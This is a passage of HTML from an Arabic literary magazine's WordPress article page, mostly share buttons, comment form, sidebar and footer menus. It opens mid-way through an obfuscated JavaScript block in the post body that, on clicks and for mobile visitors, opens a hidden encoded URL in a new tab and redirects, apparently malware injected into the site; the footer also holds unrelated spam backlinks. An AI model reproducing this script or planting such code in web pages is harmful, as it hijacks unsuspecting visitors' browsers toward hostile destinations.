Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<script type="text/javascript">var URLlist = [];</script>        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2020%2F02%2F25%2F%25d8%25aa%25d9%2588%25d9%2582%25d9%258a%25d8%25b9-%25d8%25b7%25d8%25b9%25d9%2586%25d8%25a7%25d8%25aa-%25d9%2581%25d9%258a-%25d8%25b8%25d9%2587%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2587%25d9%2588%25d8%25a7%25d8%25a1-%25d8%25a8%25d9%2585%25d8%25af%25d9%258a%25d9%2586%25d8%25a9-%25d9%2581%25d8%25a7%25d8%25b3%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=توقيع%20طعنات%20في%20ظهر%20الهواء%20بمدينة%20فاس&amp;url=https%3A%2F%2Faladabia.net%2F2020%2F02%2F25%2F%25d8%25aa%25d9%2588%25d9%2582%25d9%258a%25d8%25b9-%25d8%25b7%25d8%25b9%25d9%2586%25d8%25a7%25d8%25aa-%25d9%2581%25d9%258a-%25d8%25b8%25d9%2587%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2587%25d9%2588%25d8%25a7%25d8%25a1-%25d8%25a8%25d9%2585%25d8%25af%25d9%258a%25d9%2586%25d8%25a9-%25d9%2581%25d8%25a7%25d8%25b3%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2020%2F02%2F25%2F%25d8%25aa%25d9%2588%25d9%2582%25d9%258a%25d8%25b9-%25d8%25b7%25d8%25b9%25d9%2586%25d8%25a7%25d8%25aa-%25d9%2581%25d9%258a-%25d8%25b8%25d9%2587%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2587%25d9%2588%25d8%25a7%25d8%25a1-%25d8%25a8%25d9%2585%25d8%25af%25d9%258a%25d9%2586%25d8%25a9-%25d9%2581%25d8%25a7%25d8%25b3%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=توقيع%20طعنات%20في%20ظهر%20الهواء%20بمدينة%20فاس%20-%20https%3A%2F%2Faladabia.net%2F2020%2F02%2F25%2F%25d8%25aa%25d9%2588%25d9%2582%25d9%258a%25d8%25b9-%25d8%25b7%25d8%25b9%25d9%2586%25d8%25a7%25d8%25aa-%25d9%2581%25d9%258a-%25d8%25b8%25d9%2587%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2587%25d9%2588%25d8%25a7%25d8%25a1-%25d8%25a8%25d9%2585%25d8%25af%25d9%258a%25d9%2586%25d8%25a9-%25d9%2581%25d8%25a7%25d8%25b3%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aladabia.net/2020/02/24/%d8%b6%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab%d8%a9-%d9%84%d8%b1%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%a3%d9%84%d9%88%d8%a7%d9%86-%d8%a8%d8%a3%d9%88%d9%84/" rel="prev"><span> السابق </span> <p>ضمن الدورة الثالثة لربيع الألوان بأولاد إبراهيم ملتقى سينما المجتمع يحتفي بالمرأة الفنانة في يومها العالمي</p></a></div><div class="nav-next"><a href="https://aladabia.net/2020/02/25/%d8%aa%d9%83%d8%b1%d9%8a%d9%85-%d8%a8%d9%85%d9%83%d9%86%d8%a7%d8%b3-%d9%84%d9%84%d9%85%d9%85%d8%ab%d9%84%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b1%d8%a9-%d9%85%d9%84%d9%8a%d9%83%d8%a9-%d8%a7%d9%84/" rel="next"><span>التالي </span> <p>تكريم بمكناس للممثلة القديرة مليكة العماري</p></a></div></div>
	</nav>			</div><!-- .entry-content -->

			
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/02/25/%D8%AA%D9%88%D9%82%D9%8A%D8%B9-%D8%B7%D8%B9%D9%86%D8%A7%D8%AA-%D9%81%D9%8A-%D8%B8%D9%87%D8%B1-%D8%A7%D9%84%D9%87%D9%88%D8%A7%D8%A1-%D8%A8%D9%85%D8%AF%D9%8A%D9%86%D8%A9-%D9%81%D8%A7%D8%B3/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://aladabia.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='14780' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="af4671c2b5" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="107"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->


		</article><!-- #post-## -->
		            <div class="moheet-related-wrapper">
                <h4 class="related-title">مقالات ذات صلة</h4>
        <div class="related-posts-wrapper clearfix">                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2023/08/10/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%aa%d8%b1%d8%ac%d9%85%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d9%83%d9%84/">
                                        <img src="https://aladabia.net/wp-content/uploads/2023/08/fdd0582a-f767-4a94-9d1c-5587ac0afb83-510x369.jpg" alt="" title="صدور  الترجمة العربية لكتاب &#8220;الأدب الكلاسيكي&#8221; لوليم آلان" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2023/08/10/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%aa%d8%b1%d8%ac%d9%85%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d9%83%d9%84/">صدور  الترجمة العربية لكتاب &#8220;الأدب الكلاسيكي&#8221; لوليم آلان</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2023/08/10/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%aa%d8%b1%d8%ac%d9%85%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d9%83%d9%84/" rel="bookmark"><time class="entry-date published updated" datetime="2023-08-10T17:01:39+03:00">10 أغسطس، 2023</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2022/08/12/%d9%85%d8%b9%d8%b1%d8%b6-%d9%84%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d9%81%d9%86%d9%8a%d8%a9-%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d9%85%d8%b9%d8%a7%d8%b5%d8%b1%d8%a9-%d9%81%d9%8a-%d8%a5%d9%8a%d8%b1%d8%a7%d9%86/">
                                        <img src="https://aladabia.net/wp-content/uploads/2022/08/2ec363d0-98fa-4e89-8ae5-87101a4e9476-510x369.jpeg" alt="" title="معرض لأعمال فنية غربية معاصرة في إيران" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2022/08/12/%d9%85%d8%b9%d8%b1%d8%b6-%d9%84%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d9%81%d9%86%d9%8a%d8%a9-%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d9%85%d8%b9%d8%a7%d8%b5%d8%b1%d8%a9-%d9%81%d9%8a-%d8%a5%d9%8a%d8%b1%d8%a7%d9%86/">معرض لأعمال فنية غربية معاصرة في إيران</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2022/08/12/%d9%85%d8%b9%d8%b1%d8%b6-%d9%84%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d9%81%d9%86%d9%8a%d8%a9-%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d9%85%d8%b9%d8%a7%d8%b5%d8%b1%d8%a9-%d9%81%d9%8a-%d8%a5%d9%8a%d8%b1%d8%a7%d9%86/" rel="bookmark"><time class="entry-date published updated" datetime="2022-08-12T11:49:40+03:00">12 أغسطس، 2022</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2023/04/25/%d8%a7%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-23-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a9-%d9%8a%d9%83/">
                                        <img src="https://aladabia.net/wp-content/uploads/2023/04/340171564_254400603616885_7208948473410563030_n-510x369.jpg" alt="" title="المهرجان الدولي 23 للسينما الإفريقية يكرم البشير واكين ودريسا توري" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2023/04/25/%d8%a7%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-23-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a9-%d9%8a%d9%83/">المهرجان الدولي 23 للسينما الإفريقية يكرم البشير واكين ودريسا توري</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2023/04/25/%d8%a7%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-23-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a9-%d9%8a%d9%83/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-25T16:25:24+03:00">25 أبريل، 2023</time></a></span></div>
                        </div><!--. single-post -->
                </div>            </div><!-- .moheet-related-wrapper -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area moheet-sidebar" role="complementary">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="block-6" class="widget widget_block"></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">أحدث المقالات</h4>
		<ul>
											<li>
					<a href="https://aladabia.net/2025/12/04/nabil-rai-palestine-theater-madrid/">&#8220;مسجون في الأمل&#8221;: فلسطين من قلب الألم إلى خشبة المسرح</a>
									</li>
											<li>
					<a href="https://aladabia.net/2025/12/04/lebanese-pavilion-venice-biennale-exhibition-beirut/">بعلبكي وعربيد يجتمعان في معرض يعيد سرد حكاية بيروت المعاصرة</a>
									</li>
											<li>
					<a href="https://aladabia.net/2025/12/04/al-sett-oum-kalthoum-film-marrakech-premiere/">&#8220;الست&#8221;: العرض العالمي الأول بفيلم يعيد رسم أسطورة أم كلثوم في مهرجان مراكش</a>
									</li>
											<li>
					<a href="https://aladabia.net/2025/12/04/authentic-national-cultures-arts-festival-casablanca-2025/">المهرجان الوطني الأصيل ينطلق بالدار البيضاء ويكرّم الفنان صلاح الدين بن موسى</a>
									</li>
											<li>
					<a href="https://aladabia.net/2025/12/04/hassani-culture-tent-festival-rabat-2025/">مهرجان خيمة الثقافة الحسانية يحتفي بخمسينية المسيرة الخضراء في الرباط</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">أحدث التعليقات</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Nahid MENGAD</span> على <a href="https://aladabia.net/2025/11/29/kashf-alhaqiqa-wajib-watani-istiqlaliyat-al-iilam/#comment-98223">اطلالات: حق الوطن فوق كل اعتبار: كشف الحقيقة واجب وطني وليس ترفا اعلاميا </a></li><li class="recentcomments"><span class="comment-author-link">Nahid MENGAD</span> على <a href="https://aladabia.net/2025/11/24/youth-after-throne-speech-2025/#comment-97980">اطلالات: الشباب بعد خطاب العرش 2025: تفكيك وهم التشبيب وإعادة بناء القيمة</a></li><li class="recentcomments"><span class="comment-author-link">Nahid MENGAD</span> على <a href="https://aladabia.net/2025/11/17/fight-superficiality-through-education/#comment-97542">اطلالات: محاربة التفاهة تبدأ من المدرسة والمركز الثقافي .. مواجهة الفساد من جذوره</a></li><li class="recentcomments"><span class="comment-author-link">Nahid MENGAD</span> على <a href="https://aladabia.net/2025/11/03/al-khawf-kaslah-aghtisab-al-karama/#comment-96839">اطلالات:   آخر جزء من سلسلة &#8220;اغتصاب الكرامة&#8221;&#8230;الخوف كسلاح: حين يتحول الإنسان إلى سجين وهمي</a></li><li class="recentcomments"><span class="comment-author-link">حميد</span> على <a href="https://aladabia.net/2025/10/17/altayar-qissa-an-alhuzn-walzakira/#comment-96292">قصة قصيرة: التيار</a></li></ul></section><section id="social-widget-1" class="widget widget_social-widget">
<h4 class="widget-title">تابعنا </h4>
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
<section id="pages-3" class="widget widget_pages"><h4 class="widget-title">وسوم</h4>
			<ul>
				<li class="page_item page-item-19043"><a href="https://aladabia.net/%d8%a3%d8%ad%d8%a7%d8%b3%d9%8a%d8%b3-%d9%85%d8%a8%d8%b9%d8%ab%d8%b1%d8%a9/">أحاسيس مبعثرة</a></li>
<li class="page_item page-item-10451"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d8%af%d8%a8/">أخبار الثقافة والأدب</a></li>
<li class="page_item page-item-10441"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">أخبار ثقافية</a></li>
<li class="page_item page-item-10443"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار ثقافية مغربية</a></li>
<li class="page_item page-item-10445"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أخبار ثقافية مغربية 2019</a></li>
<li class="page_item page-item-86"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
<li class="page_item page-item-10424"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أفضل المواقع العربية 2019</a></li>
<li class="page_item page-item-10436"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%b9%d9%86-%d8%a8%d8%b9%d8%af/">أفضل المواقع العربية للتعليم عن بعد</a></li>
<li class="page_item page-item-10447"><a href="https://aladabia.net/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d9%86%d9%88%d8%b9%d8%a9/">اخبار ثقافية منوعة</a></li>
<li class="page_item page-item-10432"><a href="https://aladabia.net/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b1%d9%86%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2018/">افضل مواقع الانترنت العربية 2018</a></li>
<li class="page_item page-item-34327"><a href="https://aladabia.net/allarchive/">الأرشيف كاملا</a></li>
<li class="page_item page-item-10453"><a href="https://aladabia.net/%d8%a7%d9%84%d8%ac%d8%b1%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">الجريدة الثقافية</a></li>
<li class="page_item page-item-89"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li class="page_item page-item-41656"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-41660"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li class="page_item page-item-10434"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%ab%d9%82%d9%8a%d9%81%d9%8a%d8%a9/">مواقع تثقيفية</a></li>
<li class="page_item page-item-10438"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مواقع تعليمية مغربية</a></li>
<li class="page_item page-item-10430"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%85%d9%85%d9%8a%d8%b2%d8%a9/">مواقع عربية مميزة</a></li>
			</ul>

			</section>	</aside><!-- #secondary -->


</div><!-- .moheet-container -->	



</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="moheet-container">
        <div class="moheet-top-footer footer_column_one clearfix">
	<div class="moheet-footer-widget-wrapper">
		<div class="moheet-footer-widget column-first">
			<section id="text-1" class="widget widget_text">			<div class="textwidget"><p><b>طنجة الأدبية، المجلة الثقافية لكل العرب</b><br />
ملف الصحافة 02/2018 &#8211; الإيداع القانوني 0024/2004 &#8211; الترقيم الدولي 8179-1114</p>
</div>
		</section><section id="social-widget-2" class="widget widget_social-widget">

        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
		</div>

		<div class="moheet-footer-widget column-second" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-third" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-forth" style="display: none;">
					</div>
	</div><!-- .moheet-footer-widget-wrapper -->
</div><!-- .moheet-top-footer -->
        <div class="site-info">
            جميع الحقوق محفوظة -طنجة الأدبية © 2024   Conception: <a href="http://linam-solution.com" title="agence de communication et digital marketing tanger maroc" target="_self">LINAM SOLUTION</a>




<br><br>
Backlinks: 
<a href="https://homepet24.com" title="Homepet24 Your Trusted Guide to Happy, Healthy Pets" target="_self">
Homepet24.com</a> - <a href="https://discoverertrips.com" title="Discoverer Trips – your ultimate travel companion" target="_self">
discoverertrips.com</a>

            <div class="clear"></div>
        </div><!-- .site-info -->
        <div class="footer-menu-wrapper">
            <nav id="footer-site-navigation" class="footer-navigation" role="navigation">
                <div class="menu-footer-menu-container"><ul id="footer-menu" class="menu moheet_mega_menu"><li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-694 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار 